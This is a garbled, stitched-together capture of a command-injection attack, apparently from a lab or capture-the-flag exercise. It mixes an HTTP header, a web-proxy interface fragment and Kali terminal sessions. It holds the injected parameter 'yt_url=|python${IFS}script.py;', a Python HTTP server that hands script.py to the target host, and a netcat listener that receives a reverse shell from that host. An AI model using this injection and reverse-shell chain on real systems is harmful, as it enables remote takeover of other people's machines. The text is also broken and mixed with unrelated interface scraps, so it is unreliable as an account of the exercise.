 Accept-Encoding: gzip, deflate, br
Connection: keep-alive
yt_url=|python${IFS}script.py;
Search
0 highlights
aiting
Event log (2)
All issues (2)
Memory: 195.8MB of 3.83GB
anations
Custom actions
^C
Keyboard interrupt received, exiting.
┌──(k㉿kali)-[~]
└─ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
^C
Keyboard interrupt received, exiting.
┌──(k㉿kali)-[~]
└─ python -m SimpleHTTPServer 8081
/usr/bin/python: No module named SimpleHTTPServer
┌──(k㉿kali)-[~]
└─ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.113.175.75 - - [26/Nov/2026 14:37:51] "GET /script.py HTTP/1.1" 200 -
10.113.175.75 - - [26/Nov/2026 14:38:02] "GET /script.py HTTP/1.1" 200 -
10.113.175.75 - - [26/Nov/2026 14:38:05] "GET /script.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(k㉿kali)-[~]
└─ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.130.57] from (UNKNOWN) [10.113.175.75] 35560
/bin/sh: 0: can't access tty; job control turned off
$